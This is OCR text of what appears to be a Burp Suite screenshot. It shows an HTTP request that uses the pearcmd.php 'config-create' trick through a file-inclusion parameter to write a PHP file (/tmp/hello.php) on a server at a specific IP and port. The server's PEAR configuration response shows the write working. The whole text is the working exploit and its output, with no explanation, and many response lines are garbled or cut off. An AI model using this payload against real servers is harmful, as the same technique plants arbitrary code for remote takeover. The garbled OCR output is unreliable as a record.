 Request
Pretty Raw \n Actions
1 GET /index.php?+config-create+/&action=
/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
HTTP/1.1
2 Host: 35.229.138.83:18008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Referer: http://35.229.138.83:18008/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=3a03f76a25624e1483030feefd6c967f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Dec 2021 12:56:45 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 6148
12
13 CONFIGURATION (CHANNEL PEAR.PHP.NET):
14 =====================================
15 Auto-discover new Channels auto_discover <not set>
16 Default Channel default_channel pear.php.net
17 HTTP Proxy Server Address http_proxy <not set>
18 PEAR server [DEPRECATED] master_server <not set>
19 Default Channel Mirror preferred_mirror <not set>
20 Remote Configuration File remote_config <not se
21 PEAR executables directory bin_dir /&act
/pear
22 PEAR documentation directory doc_dir /&
/pear/docs
23 PHP extension directory ext_dir
/pear/ext
24 PEAR directory php_dir
/pear/php
25 PEAR Installer cache directory cache_dir
/pear/cache
26 PEAR configuration file cfg_dir
/pear/cfg
27 directory
28 PEAR data directory data_dir
/pear/data
29 PEAR Installer download downloa
/pear/download
30 directory
31 Systems manpage files man_d
/pear/man
32 directory
33 PEAR metadata directory met
34 PHP CLI/CGI binary